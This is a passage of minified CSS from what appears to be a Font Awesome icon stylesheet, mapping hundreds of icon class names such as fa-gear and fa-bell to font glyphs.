fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-ch